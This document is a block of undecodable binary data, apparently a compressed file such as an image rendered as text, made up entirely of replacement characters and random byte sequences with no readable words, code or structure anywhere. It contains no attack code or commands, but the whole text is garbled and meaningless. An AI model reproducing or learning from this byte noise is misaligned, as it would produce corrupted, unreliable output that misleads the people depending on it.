��h��R�Q[h�	D�5LX5���:ࢎ���C��C��`*^30<0B�;���8�������؈MJ���J1�6/;<�H1�(	"��1��Y�1K�<�<H���p�d*20@������a�5�� ۳���=܋ � @���!�,��8%���"3�S��� �@B,�l��E�F�:��L��ٱ�L*<���)�{F�9��(D����"�ӨY������(����ɛH���H�89�d��������>mq��"~қY�]���(��3�A*$t*��ak0M��&h�[ �2�J�����	��1��{U��A�1�8'tB�+6̓$ ���J�
2�%h"��0�!�� �"�)(;�4D8�˽�a��)9��;��6X`�	"��3Ђ�y$�����x��2D��F�@mQE�Ĕ����.��^i���LJ�\J�DJL�(��9P��E3麿���k %8C���9"�h�������#\)�D/�x@S{]\)�'�����"�,F�H�x����x���q���F�rAKP�X��IJ7pBQ0��u��8�s�6�hGp�G�������*&�<4�h���)��b�er'("���7��,(/ �8���H���H�sC`� �g����Ï��=�p�-��(�%v[6����I�L���lO�$/h�J��,?_1�S���O��O�҃��J�"ǩ.(����`���K�yEX��L9�8���!g�E�h ��E����ѠOMSś
��`L4��T��k0�	�	���D�sK7(8��Cx� !��I�!����3'B!M'D�L��Y:�&���H�Ё �#�������� 0C�Hแ,X�䬽�k���
.�S+�N>�	���	��x�)�L:���TOGM�����H�����z���T��O�UQ� ���.�s��h�� ��Ţ]��<��2�E���	��Ձ�K`�3`q��ҕ�3��i	aQ�4������EL�����0n|�谨�?T��(� �!AW�H�$M�<�@�%��Rk�[��R�t+���%H�#h����H7���Ȃ6mX 0�8� Lz���	�<�S=1�?���)��C�(ռ%Q��Q�ЄG��t�6s'w��7����F��5�O�(9(�MZ�]Z�-��;(R-UMX��0PR���c�TĔ��'|��c�)tie����3R��Uh e ��"��Z��P�<QLX#$�5Cz����VkM� `̻rB����y�dWɝ\�">xI�`0 {���Y �R@� ��4Ȅ�,��z%� �j(kX(�,`�6�X7]:�c�9�،�X���n�2�%޸X�	#T-���9�q>���1�؀�� ����^G-ρ��(_��������(��!��'OEP=��*���O�u�����2��BP�� ��[�;)U�)�J@�0�۲��hQ[_�Օ
��яK����_�Ï黖��et��9����\#\aS� �����c��a��yФ\&������%��H�G&8 �ҥ
��M��8(���0�5��2����X7��4%aw�]�}%�#ȲЪ�:U8�� ��9��!;,�T w)T�P�|\���Ԟ!�M��� _�]���:����dC܀��į�F�\��e��%������ڊ�.TFe]X�	���ɝ�՛z����p��X�	$ ^Ėv�KW-K�5;d����$x��|�^k��s�jl���� 7t����$�R��a%��x�&E !f�2x|�1�h�`�$�,�
4P�����  �b����Ȃ2@�8�4���N3���X�!;� ���0�Ȃ�y���2�TȞ@�C �x�L�;=�F��0#6 
Hd�ޠ^d�U�6D�N�� �"G�9>����O�_�e���R�H�ʬ��Ⰰ����J�Y^D�t5f��"[�T��B_�j��U�˺��̨�wZ5� �ۤJ�g\�\k�f�kP7�@��AYq�*�1g�z�r~Ws��  &��ms+��&��H�	�0����̃3���b3� !�w�����\S(A"$��5@����h<)㵲P���&�nȂX ��Υ��X+# ����  �t�,��Ȫˋ� MЀ�����o��>����� Ln_H�T���}��E�D���O,=�p��R�J(`R4Ex�fb5�I���[. ����B�ґ@5�U 8��f�b�QZ��c'��L0�f�[gt�i�ؠ��.�� ��G$�0D�l �̖+W
M���MY�j��,&87�~6��9 ���Ё6�b宋Ț�<x�'���-& 
����20D�&af\�3>�����C��H%X���L��L�3��&�1�����5�) �:.�� X��h��
(����W������z�p�� pb�oEfd�pf�m��� ��dס��j먌��8�vo�vp�p�Rލ�"���Z�F0���+�Td�!�� � Z� �c��1�
�U (}�P�q�=�_�w���y��֦�$O��iSrؑȂm4����*��øJ�NZy�>���1?-���X4��6�<�΂H��L��$V)+��� �� xt@�:�7h�-�*8t,N8�V��6n���]�}8K��� %h Ȁ� ��h�+h�m�n&�6���>ZZ��h�1x������*�ДW��ßH�r������a/��&vb��e�I�/�A�Dj�DN��I��yZQ]�r7wQ��'@�*E�K�-_y��_,�d�� �����U.��F!�a�I5�KE�35��P������C�*����x���Q'�����
�R{�a,�8�wy=R�O��)s���"8��f��F�&~$��c�1h�<���"ƌ'��T��@z4)c2F�	^p�)�a.$`��pㆉ�<� ��'Р@h*:��.)�h�8�"	P2Q�FʧB2\�¤ɋ/p0���5N���c(�D@��G�XR��`��U`�0ag ����,(H3��Ah�Fc�0zC�ԥ?'�1�	f'�m�6� 2�m{s��G��ʗ3o^�9���+�h`�� ڵ�I���,� p�C���9�q �����o���Y~��j�ߜ?� ���UZuC	;(� �^�0 &�i��~�A��	�}z(�jtV@%%vVڭ 	y�q k� �kt�FO4 D�:����e	�F$`I"��`L�%�%�`FY�@�k���
�`�bK�) �e�y�
x�Fؘ�@)']d)Y��pI	��ğ%]��~9�PI!�AD�%���Ѓ��B�`�$d�d�A4\�J���Ӫ&p�@OB�Q�ـ�<���������RnPF=<�h!��<�%�Į���"��䑖�uƶ�$�^"f�%4 ��g(�eP�@�^)�@2��Cf��Yh����&$0@l����l���[m�'�WHs$�1�Sw�w�}�w4P
��@z# ����9�7�&p��A�C.�k=��fм���F�{(k�F�#`�V���Z�L6~}��g_�_�0v7d���W�`^2E>|��%sg��&_�. �o~�������>W}CG���5()F��
�O�,�ư@���20Ѭ�Zd�Bf<�E&���	%X�㬽�$�G��\L��>4��<�IM(��x�I8d M4�F����`*yƸ1�u������������Ջot����p�`�) 
�
�@>���8��d�a�D�2��8t�� qFf��tF2�v�S�x���̬�B�InB�C��L���-�h1 �
�� �pB����!�qy�ڈ���8��0F�aæ�-r�H@�@P��0��9c����-�kf<��X�~5���8p=�e"Z�� *c�!�pP�x� xB��` !Ƞ	:щ~�;�	���A�:��	�%!y
�O5)$��+4AZX@ �p��f0���`������Kb귮e2S1�{��"�/�i/ ̀�2S@�����l"(��T�a�O@�;t��|�&DH���8����܈Pn�� N�X�r��A�`�-����K-JKZvM;;0�w�vF t�Y����4��ق=�V4�80���.t;l���C711�Hq[`p�d�4AaW���
�8`�{�`+X�k�*� *ч�T;0��!u����d#��1���dB��<�	!L ��z�5��&99�@ |N��*�-���z�W@�Q�u|[�����aI*p�����^U  �_�wL�%�0�l�k�'[�� ��AdׂX�0 
`����a�g9��v� �q�#F8W�##B�p`�{n�!}c�޳�	=��1=�yg�Q{�N�.|��}±� �.���+�ӣ5�=�+GA<����{`����Y(z#,a���pJ�)�>�)\�y��v���5X��U/G) ����i0-�@���G���L,_ߔ;M�Op� @y0����1 E�_� !��Z�3���Z�����U��B�� '��R���\�pЀL� !�3R�	-̅2B�0�0����H�E��* C����+�ka{�e�o^��f��[�J��;Nr�3C$B`u1�94G�H5EX�|2��'x���÷�96�G�Ck}�X�T����@��k-���c���;
��`B��k�.v�y�� )I�ݰ� �,���%� x�+۞=��������Ih��j'�@[,`O�P�'l�	ժA%'`�`�{^����%��'%�d�5��:� %BP̐����X��T�5?�=�a^���K���H�%]��c�~���2e�w��ҏ�Ar��t���P��0��}�:������!���N��]�N{�S�;�Y��y���4����	��Pk�c:x�ך�6�;� �b�j�n�}S��_�j6��|�H��{���R�"�/������Q�y��x�|G��	
�����~M�5h�
�Ae�@ �!W(��Z��UztVK�0gR�ů%�¿,+���ʀ����@)c�A���L, ,�������%lv�4�h�Й�Ÿ-:���kA��Ջ�`��L`�@�@8��nP�r����=��-G��QG�̳�ȷ��=��q��0�>YM��~m�D٘I���� �@y���$D>���P�� �E!�Ѡ~iG�]�����y��4����	_�Z��ڽ�|ތ��_�}�D=�L�����u��t@&���U!eB�HK���}J������JL����	���A�t��	�L�@LA& X�ş�E @ �@� � �a ���,�  S�b�I��<�mA e��f@�@NM.��h �~�j#t�6n�6�`qT��ݭyԴ��>Yͯ]A�Z�mW  �v� ���v��2@�I�T��5!G��W��̷���P�[�%d�(� �A ��w��:^A�5�^��A��Z��Z tE��!?�E��Q?2 }��+�M���d����!F@(�TR� JIb��e�"Z� ��d���d �`����VQ�)b�,�%�,  A(��h,�� �)I]4	0ƥ�}��]Z1֋m-@H��M�$�M�o�n�Q����g|�!p�c>�7���̴��ٞ�MU߱�C��v$�$�W��؈�{I���S H�h
�>��9Q�}fi��i�F�|a�׈���C"Ih	@�Ax��h�{���a�׾���a<��r��	\F�<AGTҋ4�A��! ����@�N���J�	�� e	x `A�'&:�p��1b�dB�#��b��-ZX@��E L@��� M�AZ]�p6�\& �Mںt	�@ ^B���nݟ�F�D#a��a�Fmdg��h��1B����(��ht)G�idG%�cK:����v�L�ј<R����I��i
�jj���kM��I�LW��r�!�WJz-z�T�Iw�!��u�g	'[*a`Biǳ	�)��df��f�?
j���s2����v4�X�����Y����@|�!v@B��X@&�A��@�'�L���S��%� �L 	�"��Xf���#��%	L@���X���%[�%` �Nk��ֈ>�c�(�^拷���� }D#�=���"P�j ip�`r��jL%P&|�]��#�-�]m�������w�TA��r�IٛD�a�u)�
���snǯ�#�����g
{�QĊO�vHU|����͆���� '��]UN߭�T�L�G�=������,	��& ���`*؈���I[S��e�f���ͧrA���>���!�^DPfB�*~���E���ppI��+ � G�%��$�L�b�
L@�Y�\���ܨ��"a�չ�fk�n+���1~k &qy�9y�������b h�ԫ&�+rЫ�J����+;~[���y�B�T�G92��f�ٚu�A=	j�!�vjG�L�����W����Ь횐{ dݼ,�Nd��P9�^�^���&�ަA�&U���|�����F��L(	���`�����X�!��
A��@�A�ΧZ
xN@PP0���~�jp̏�DFЍJW�j�. �%+M
fIF��-QI��E�K�2n�"`��Oc��h1�j^z��-@���`�����@֘���`��r�r���>�x^o~E��:��� ��c��̦�c�[��Z�쩯߅H���K�F������,�� ���F�h�����������i��o|aє�9���l�4�x�Dd�᭴\m�� �L�@LK�� ğ�X��N�-P�r����mǗ(�M������Y�p�*�٢,Ve+��<�Y��)�Oݰ\6�;F�Z��*�h�+`vl�n�S��b�F%|@Hq���r��GG��S1��͝��Z��iLQ�H�{��s��Z�����¾f����M,AM���G�1���(F�Z%Or�񱥜Qߙ� h�a�b\6�`��:l�j�����L�SK�f�������͘�6�jj�{�̰����� ��>�,A&��E0���@���\-�����Y��@h&6%SZ�~b���� ��Y��@�,R�A���WZ�3�p@�� ����h�6�˼��<���%8��	��@�+G�a.1����3&�3���rB>C��țz=[��װmJ�|���4��mF���n4;���Fi@C���X����C�׾��v��d�D�1|��a����"i1�w�o�O��Ū�y�WD��nA�Wo��sڛ:�-�		�x�G�p�2�hjB�I@\��!F�<A\�@^e��@OĪO`b�r�2&�5!?h�E����
ApA5�,v 
�
��ʢа�0��"F7Wn�R�1�h��߀�:#g�F8U���(��sc��vd6�r��jG��q���lO�tk[:!�V�Y�b�>^>,>B��b${�� ��P�P�a��*,�]���w 	J���Y�{pw�z(O�T��`�촉�܉$��,������y���m>-�i,�_��J  ��"x��Rx��RD\X���\m-ǵ�뺬n��kpQ��)B���5�����rg� �(����@ؒ�~���x�Y�@����e�p4�(n-@�3~n�h��|���3�{#j'�jWyq<�A@����ژ	�D���-�OH�a�Ȧ�w�{^�k^�n7g��m�Ef[��L��Zɲ�uc�~��{p�-�tǠ�e�|�I���,�`�[���t�{�n��Ra��d��A �U�X�o�K˄>�D@@��N�%x�
������*ٓ}\�5z��E�mY��a����8�<{&ȸ�bJ��5c{�;ڈz��}�Nv�f��N4�:����{���h/�<?���{��rā�c15�;�ၾ���{����xq��:rj>�x1�џQE��y�n��~I��2���״��r����f���@�����( �ީOyV��<�~)�!2��;򣁥�DG�C�|�2�j�"�T�!XU��^�zF�x� h�� D�LZ�<���^��ǚ'��� E8n��d�"G��tRK+U�P0��Cx�A�&;_тÀ%6d���łM����VV�zkV�V��J��!: {���j˶�� �s�f�+C��(��{������[�@b6h�@�&L0%��sf͛9�d$�?�I�6]Z �[0��Ikתɴ~��իe�n����V��v ����l��
k|^�����q����e+�M�q�����Zup��@�~��@֨6Ϡ	�6P�@K�o�� H��D����εw+��+��.�֚��>ߜ�<2 �����3q7�ح��v�"�m�1�HЂ!�֐������ �0��艄&�	�Lv82#���"$,=�裍��L%�T���,���Lة�(I�a�Jʨ+�4�&N�*��
�@���@�z	�D�ZԬE#HK��"�k�j8�/��"�,� 3l �c�1�*;���T�@V}V�*�:���;�Rd@W䪫5Dנ���k�; p��5�@�Ձ�<�� ��7ie��k	0�-����ׄ�/��t̓���Kc�<�P�9^K�ݮ���񄒳%�,A�AK���C��OA�mN����x��q��ܶ(�X�pp8�����5�U�B?hȣ�'�"&�|���!�52"�&�`jb�"�5�)K+E��$��j�!<S)-�~AC&�H�!�ʤ&֘� .�h@�"Sи%�@�"k,��bK-��)袋R�d����6L������
X�10��2�P����=u ո�w9�1�cd��m�t�/捌@^����Ɠϵ��E�>�}9��%�X��o�8ӝM�<��^��_�UW�5�B͜�����;�[T�6�D\���W�ƃNc�}�y7�M:,��l(��y�Yd�� d`HQ��vրd`PpC���`OX� ��4��i��f����'8��S�2�p�mȄ�"�La:��܈�����n�Z���7H�%R�K�dp�dJSyܧ(��a ���ܩ,c�T}�iL��"g�wj�����W���ȸ�7X��Wy 92Z]�Z�q�r�����'���,T�hkz(���5IZIˎ���,�k/d
��Z�I�5'@
���F"d���e���W�kH
r��E���� 	H���� Ox2a &4=H���� ��	@ [�P����J&$�:��B�&/�S9�YC�-�B��pЦ4Р4b	Z�#v%o��ߖ�Ĵ�epR��"PE(.��L`���PI��c�4����)}Uj~'�ٯ|�9{8ԝ�Q>����C-֩N6�ۘ%�Ӟ��,��cq����[s`�?�(y�9�qX���
��hb�T]�
JU�>�ъw��M�J�X&2w��e n�Ib-u��|���+3=���g�L)�A&H��<0^;X�k4�'�'��\ 	�����KRT���hMJ	��0��)�	Td2�3(��E<������wNdh\"E�II�2��<�)�f2���B��|��)#ϨR�73�a�����U�B��n ��7.�yө�����rx�r���<hu��0z����4���<#ۀ&: �N�N�bIU�'G״7]���@�,�07�d@ �X��{��nB�	$�q�c�г��B ��-D�BX��4 E��J�4/��#����j"O��DN/�IRfݖ����C��Q�:nL��D��ϝ(jp�jQ�\�h%��` 2��x��h��u�ǚO,�����&F�
�¤��+=%����CK�(Y)b��`���G5{DM�
�5臙qץ����EN�#����ʭ�B����%��	R����w��ZV�����4� D B�����:v����̐q�Ch��#�!2��D�u%,Q�ײ���x�٠5�	�e���y+B"M*��P�<*pey��(�Y�R�Z��8 H����2�%o_]�f�
#�����_���������+�A�Nr�Et���Ù/���>�����%�4����fd�����b<��2 =��:���0�+l ��F� X�V��+S��wz����W7`����l�X�V�� d���b'p��g1��Fz��<Hg�m蹩[i>��S��K[倇�#_�VRp���us��O7�1�]�[��g��l\��Mn��L�)���08A��Q�e���)tc*^�,U~���ُƠ�fy�ٗ(�$ �����l����<I �G�:�l͓�f� �8�� @ c HDA�i?֎|�ΐhe�~m,LiƈeX�z& �������\�B�o�� z`� ����8@	�2a�?6"G� ?ڎ�)^歙P`�±P@G��#�dK6��N��f�F`�f��b,
,����n����b�8���O.�p@N�^ /Π��Ϻ'��kT4 ^��P�2�"V����sf%�� iE0�2qd��iE>0  Z�c	y8��j)k�j�p7�+��p�	�� Z�@:���َ���"Pa� 3�����{��@v^`6��{T�@^j��@{^�`��Ci@^l,�<@	��
�	��i����IǠ@#z��� �]���td�֍݀�8��n�i�P��/�h���"��@�eo: 㢯�/�B��$3 H��/��0m�$� 6 Le2`�0�8��@� rU*�����Q ��/@�)��R�`*� |n7&p�:�A�a �R,?�,�R��&��`�v��E�2�vP5��1�0���R�� � ��`�S(+%�(� �#2�����H`�bȇD`L4L�$�̪�hkRs�rh��5� )��+��r�@ �@7\S����8s, ���-k����� �F<����U��:o����t�	�#
& !c�
׮ �#& "#r"�f��P.2���(>�0Q��.�$Ir��+���6%��Vnr6� .g�N�/pR'�@.�D��RCKC(-��<�,@	J ��,�3QE31V�)���h�&1�  �%#��� �k�v`<�.uDG>��G��X�q^4E�n@E��)�gZ �@2��1�H O&33�q�e#�F+ �Lh��\F@�ɤH�����&� 7q� �>,8���P�
b�
N�L�n�8�R,�K��Se�0��`���;1� �� � G�3׸�J�"�0�Nbj���"��".�-4��uU��$�$碹(��$j.d ��p$J�
�q8*�&���k2>�N�B+T�U �`C�u3:tU�C��0���sE[4|�J��)5J��,a���Q�j��i<�S!�U#�h��I��%5JJ�/o�0W�_�ң�V���@L'eS6M�������Vb�8�j�L@H��)��t&HI��O��B/�h	5 ��F��$�K#� @j�IM�Sm�:���.�RvL%s2r<1p$�0"׳=�+W
���,�4f�f�,�#�Bp����?%幒�Y��$�� S��/��F�(&��[����B-T �U*]�UsO�]-�
��P�0�/��)=6}�EOWJ�U�B�D%GW�4W�P ��aC�a���v�( Ac�I��<e0^�uo@�_A`uY�0�(A[�� �N6e�3��,�e[�� �A
�O���4��f* dh�vr�6 .!ik���t�j72��Ms  1@N@:���P#4BǶ7LQv,� SU#��<9��F��im*W����,dn�>u5o�6&�l.��X����. /` Z�UZ�����hqm416���"W.�rq�r/W2wsյP�CW�CG420jy5�^�Wu3K�E-c+�8v%�Z�vԌNe֒a�sw�8�]�
w�� >�  �xq�Ic_���d`�=�_?e�(�ޘ��	�!3�#�7�hˮnxO ��T�g�B&���'~q3 �W?�) :�G[�n ���v���1���
~�S�p�;Q6?Ȕ�WuL/�<��!Sj��V5�M��,.t�ܔ��Of��n�uX�v.�b�o�&ʆ}�t���7qAq ��8�� ,�\��\+C�Xs;�sA�8 ���P�c��y��)_��I�41��k�&/� Hw��F�����lt���7�&�4K3�YY�E�0<*j`, ;Q5l#3Q�#�F,��n09n�TLz��# p`}G9�9Lh�xr�h���.'�[��8�mW^�0�.��q:�F�	��4?��>� H#S�O+�d����5��fo2.��L�y��L��Op�B�bع�/�"L�� %Q���ώ@/q=Jc��'�rr�.�r�\]�\���U*   !�d � ,    m�  � iLA@����4��%-B�H��ŋ/v��aI�� t� �d��h@!���)P�p�"	<��Ĕ?c�sd�H}d9 "�.�$��T*ҫHaȀA�KLp ��	�hZ��[p��m�.]�˷�߾t���!��>��h���2�\XR�a�2iּ�Ã"2�H���e�& Q�,f�}}4���GoQr�������]�鄇��O�p\y���(@a�
L߾azw
�O���:y�ի�=P�KRL`��
F����T)�:���N��ԀX=���\"�{]Ȑ�%,x��<ATL-�	qKt���bK��@	h�݊+j��Vt�X��P��-���?`�B���aDF����	W�l�0Vj�@AlS��{`��l@Q��Bx�i��yy@ܜt�i�x�I�Cg@��2�ED�EZd�(G#��H�Ё��f CZ���K=e&dbh�D���4�1qB�!��S��+kQن�j�5��	mhV����Ĺ��\s�e��
�۴���g$f�i	,��M�<����Aa7� C5��G�;E�2v &]&�	����m�����Sg<0-�{U[�_�E\r�U|����k�X�u,��	�W	� ��Y�gRL�'�|0�@_}L@B&J	�3�b��	G� @���A0�q T��P�%v���%��,	-����m�E��A ���
��Ci��Cd@A%����&���
�Y����%�d��%Y��y��gP�Va����[���.:q{6d����A9��a��4xT�G���H�������%�;h��K$q���
$�����QP��S�O�T��v���@���z�v�w���r���y1s���2��l-`��e��0Aj0sE� ^yM.Q/z���Rc(���P`_�\�`c�]eBh�r���IKbk�T8C���7� ���1�;��ۊ��T���<W��{�"���	���|>@����?M	P�ŧ��
��	ua DȄ��A P@ִ�:~�@w6pK��RK�N`�!t� �8�~������`�hd�j��ùJ`���ԥ/���g)���&gi�Yp���FG�Z�N!����hp#��"�x�#���b2�|&$*���tD$�	I�G�j. '��M����db�P<�e�܁P�	 �d�J&��8ü���|@C�Sj@��,�.x������1� ƙV6 ���3K^P�5I52� �&��^�\Ԃ�|�T'�b����\�iW�I�$b�P.�~�!�q0����6D��� :5��!y�sD$z�����x��)�>J��p-:%hY�
T�8"�c�B�t*( h��0�p�kt4�50�E��@d @58d�!@2X�#� �FFґ0���#(�(�d���e �Z�jJ��R��IGP�I��9Y�r��pE'�ӽ��C����\HӘЍn1� 	��N���T��g��D���fP Tyj( �8�Nt� �A=�4�\ei�d��`N��\  ���.�(��W�C��������^� Ԕf5��J�]
�ԧW4̎�p� 8i� ��@��Ť��v	5a��U��4�/?~�pbxنD�OE�T��lQ�y��$�G�Y�O|j�&h�5�Y�����s�e�@��T�  �x�͍��	2��
�j@��*T��k�J������j  � "��:P7Gv��A� " �Ub/|΄�B������i-��3�M�GH�xK�h�D����T܆�nO��1�`�+���F��`�-3��n5���|��'����F/J�9U[։�",�=-{-Y��c���
2Q.(��
�0�ԫ��~����w��C�8�	�	Zڂ�K�@�h#��h7(K&k�K��GXB	DЁ�����*i|Jȑ��,�(Y`���9L�,��&�jԢ�|+z�c��^��F��N����VE�4cm���nч	g �
>�� �`�i8` @&h(Pp	!�E@�:��#\BF,��0��B�8[����5q�l(B����"�A��!]�DJ�%"����5 �����v*5cMb��ĳd)+�Π��,�ִ�w_�4D��5�� 24!��O~����c>����Kw�� ����-/P��
P���P0n��:�-[�}ψ����	2(A�Ղ�@3:�w&xЀ$�m>PP5�sQ�Qp	�S� [�B���vBr#%e k3�q�rf�H!T	�J��Ze��fJ� S�Z@e� T�rd>G�rB�d#sxED� DLgU�+[�6�3X[�P Fna�1 :� /�5�= K 4���Sp�p	"��% �H߅J x 7x^)�X����:p&pWC`#�$$?�#���iC2i� ��	5 [��z�0Z�z���Q�2UV 2H&rk��k��{tg\��(C�\Ŧ|��|�6]�&#ٵ����'���}-�*1�h�U@Z�f ��2�3 ku%]���jpX-�GP[R< � \ '� '@J��'X7pԒ́p���p��7 ep7($�  " � S �
�%%+p ݁���7${ y%�h%�v �ws5(-B�s=ǃ��Cb32��G��XeGHX+f�P3ZU3���Y�U>���ܤ��� �U1 � m�X		!��8�Jpxp�'6,� ��:� 5
�7�wC $4�H�vy��'P��A��08f3���W�(+����"c!�P0X � �׊���\
�	�DWp����dPL�pm��]��h�ٚ�Ø}��*��N����(����Nge١n�'P���0 ��"pF� zu�u�!H>� �?�����q8���'[ׂX�	�wc7B�1S��p	K@! ��	P �2D4 6$P�x%�R�wL�B6�ġ8t3�Q7P3����!6Sv2�Q�W�t���L(uOQ��a3GQ X�,.�1�[4�F G�v'vEs�v82Y�&`��aIx�>��c*�ji	�uM��7�=
$��y��h% �\f)�?h ��9E���*� 	U&�(�{D�y�B�y�̅�4|�d�Y��g���ym����Y1Z ��R�Z�N8\< �	��dP@�K��6YD�t�Q5 v���� ��	Sp 5 H-���-FpԂ?��`�X[f�%b���n$D�vQ�#�+Qs��4@)��NRvD����$2` Uu%`@�8�B�1�00���.�b��.D�p*�$�꒎�t�I��Laf�f�e@����U�� =+A+��K�H�'p�G�P�CP1�d  P	��xX�.�J�"!3A�Q���#�G6��|ǈZ�HBA9q2� ����Ѯ����B�����Q	0��	G'S2>�h"{Z�}�k��h������˗��
^��hw�hz�m�xN�D~��?<0~.j; �>��J�{�Y�2� � �- ����"j�w!7���J���S6ǝ��P����� -P	)���|U��z@� �r	P w��>�T�js/ЯG4�����t�<��B�1�{9�������E6N�GGد�*OO�DE۳��r��r0z�_Zc7�:p�
��Rp��_��K�
) 6BH+в�'-1�-�� �Q�:O�6;[�r�wУ��HB��&��dz)��X��8�D�=T27���D�$g�����Se�{��(���p�WPL[�s�6wk1����1� <��כ�@0,��1���j| `	g�"y�&0B � �b.���`�RL	�ݷ,b����c����0���p�#SsHitG�T�P1�W
lW�&�	�3 ]����# ��Hwa���7�|Y1�˽���;vҩ	.	�PF�:'cUJX `'�������EK�\7��������	0
���/����'aRP��D
x{������E,�`W���H�5��p���D� %�.��_���Rg!SMq�#sK0�d���v�{�����I�kϪ(���Q���f�u����hj���)� (�����}a����,��*�rӡ1�u%C,��0�1YЬ�0�y|.��#�@ �,��&F}�P�Ȍ��[ e�akv 0� ݳ��K���?��p�]�$���2`�Dr)&k � K5e�a1���d]�U�˚ ̾��5བྷ�G�	.��j���ZeE8DVV_r+YpE�bY�rr���U`��	0�\�u^���0l�u`	A��|�)v4�	+K��bqXO ���x}�o)�~���(̻g�� ���8f�G���~X����	-p��&^=?yJ&}��� Q�ж.��S� �)�Y��q�{^~�^C��l��.JƆ&�%P=0����2��P�8'U!z�0` �b�5 �k�kav�o�d��J���� ��QD�B>5	�X�����0gج�D,��ӑh�4��	P�M���4x�~��F��D@ֶ'�p�P�� .��-yXf�<425y�P�U�|i�&O�5!D0��NvD���S@oE�X0�g@����"$)�	��y��:�7� ��X�ȳ~�K���^���r	�'�b�z ���2��r�����H8�RF�2< Ҩ;���db��D��������zi�'������	���*h��^�;�N AR`�J�F��aƑ �F@$�ۆR.4@790�Q�G��z
1����>���t ��r	��%���3��:e0��L��Pi��]��}t�"�*�h���9Mv ��vκxn-����(?��S�p P	 pY��$,�ؑtP正j�I�ҜU���^�%[+P�\����_	�_!�b�w�vgg�Ę�9׫JN��D%�:��݂x����m6{�oi�p#�sD2 'q����AH$��Mh@oSiKp"�,u%p�в��N�#)�3�J�����������nAnh�N��N/��a�,�/�R��J�`�,�rS �xuc {�  5 ��P'�5 (h"���(,4`H�#z�H�D�3z�x�#��y A�	
$�$���Nd�T��Kp��`@�Ot�i���4P�ҀJn�2$B4Zh�P��  bF��a�������l�2$���A�x�XXbЯ�0nȨ���]�jؠAÀ1L.P`���5��K�. D����Ԩ'���I�*A�]�6�L�!`
�I�2Nа4�%�F;�9�ŋ>*���Ѻ�%Nd�^��	��*Pa	����#P@T��Oo��%�
�x��炫:ho0&�b-���@3\PA˾� 
�ă0Z
�
������2�DSTq�	�a�`���p�Fs�qG{��
���!����,�-�Da���L��(�T8`�
���K1���1�0�4�Lx�<����<�a
>hA����%*�.��'j�ˢ�0�h�F1��@h��.���.9��0I�
��M'TSm�>�2��(��C�9@� �[�:j��� �O:���Nh �Eׂ�-�F�뮼������  �3d���L��pH�;I�#��V�:�)>C�4|�"_�V�L��VK��D�$�RZ��(0�����hI �X�(rR���[���3r;�3�N�88��,������Y��S@�>��;����3�2B`8)�x+K���7k
���b�<o����C���*rȂY�{n�	"�(;x��-|��￷` "O(�p�N��+�t��)#����� ���0����	� C�(�`�X�� ����θ丟���5��80�O��b����+�H}���m��F�t�w��3�&J�������ş=V� ��AΤ̠��(y�P28�"`� "��*c�@kZԪ�����.ٚ\�$�3d��� ���� �+@X&CvY�)�*��T��3�JM930��8�0�C ��0;   � :K�l!�� ���PdQ
��K���G�8�rrV%��v�� "�>�M�����4��`�y�S�� �|�+(��g���z-X���@4�B�<Ҁ��M��$H`� �4�F6��L�S�Gn������ %Xܓv�$\B΂	QRj�48�H� 锠�M�B�]� 4@�Qp�������|�����Ki� b��.Y�
���E:b�5�I|Ђ{R�^�In��5p�P�"�D X�y����h�?�2 	�R���/E�Ij L�wj�����B0��K], %^�!��Nb�"�
8��`�4�	/`­��v�J���Lj"����	a��i�%�I�3���� ���XN·��`�����A�ȝ]�Ei�<�%���C�O{��d���郳�14��A�P��2PIe��l@��݀̠���@�|p"�o|K��	0遗q� ��do�v7P�|��`]�`.�H��-7�y��;KZ�`��.��K���&��>�	"TA��B茰L��7BX����?�y�	v ���k%a��	��@"j!yH�4�<�@����H@p�$21��^���KXK#E<�#�,]w��
8_@�cD�h"*X@��Q���	8B ��`'�]`J�2��9�.��	Lp,�`��T�6��ݠ�	������5��Lh�ic�&�r�!`�|��3Wc��5H����Ƅ��� �N��e��%���� +8p�ب�� '�I�����G�V9l�n`�3�G?��>P��@8=jF54��j��,��\3�B�S��`
����H�"o���-��[߆Ek�@pG�#7,��;�Bsݽn���o��%-�c�,	����AH� x�K�$B��k�1�W\��`���.�AVP���(e�d���Z	��"��D�H�z�GL�{���&��p��@`2- _�E��'"@x�'��:L�*�0����� EuU��!`����	�����z`�<��pY�j�r�o�el�0�����f�V�������<ȰID���9�1�/���d&�(�
��ئ6�H 8,P�9BQ��pi*ր�Y�H;�ڀ�j��@��� ������
������q�z�(N>&��	�zC Y�.ʘ�8�j��%� $����x�@
�[��'�n�;f< ���o��� �E����\tS��j��rq�T���$�%�z�" }�7�� �@���0P&�
�/#p�(��a"�)p2q"�(��P��þ�R��c��K�Ci��aX�3� ��9��$_� �Ô�y�ö1���  �
�0��9(94���ʄ6�4��8���Q H��KȀ��gi2���'�2(���2AD+Ӂ,{�@�0��
�& ��!ר�������{
�|�;�|��$�x
�����!�z/k-�2X�F��4L+� �j�H �+E)ƈh ��i	  ���h�h����I�� `������C�' ����R���I,�e�x���ʐK��%2�� 8 �A?�� r�6�)�)*�?��%���.2��&@�x���I��K.�������7ĩ	ܷl�"0%`&���0�@!���!� �%8/�Z�������h�Ѐ@�ሀ,R�� D�""\��x�q�i�ȍ��y�ɘ��!�����p��#�I��/H��y�艧�&JY���z2>l?��X�B�C���CDDt;-��;���&���=S� "8���`<�;��,�*9 ����;�٧�� pL� ����|���l4 *������h�J���ڢ�Y�%��L����*�x��J�̓���Gx����#R Zd �Ҍ��qZ�9	$ʠ �1��0 KXh���%8�a��M�N+s�Cx�7��7   	�����A�+�?w@���%�1�i�@�@� ��0PɃ�)�����/00�e'P&!p� `jB���K��e2�*X( M��v)�@MK����"�2��,�,��᎐{�L���
��J!��H2K�#��� �y��H?0HC&eR�;���$����S�=D�YL	JDC<Dʴ��l��`���.�OX 0(� 6 �L��~��ɳ��2Ŧz<A�G@ʈ8���E[��@�A ���e��� ����c�O���� �k��a�E.�x:b"�t��T7�9:X��C�0(<�����J��:!Y=
��Ȉ �� x�X-h<N
D��}X���9����E�d�����C�!��Yё-��lQ�Y�	��g� ���lQ��'��c���
Q�T�%-�B%�
�ƈ>8�8���q��Bw*!����Z�|�'7���x��9
�˴��#(�cA-�  (08
�Y�mR
